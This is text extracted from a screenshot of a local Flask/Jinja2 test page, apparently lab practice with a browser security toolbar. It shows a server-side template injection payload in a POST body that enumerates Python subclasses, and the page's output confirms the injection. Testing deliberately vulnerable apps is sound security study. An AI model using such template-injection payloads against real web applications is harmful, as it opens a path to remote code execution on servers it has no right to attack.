 First name:
Submit
Hello <class '_frozen_importlib_external.FileLoader'>!
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
Body
name={{''.__class__.__mro__[1].__subclasses__()[79]}}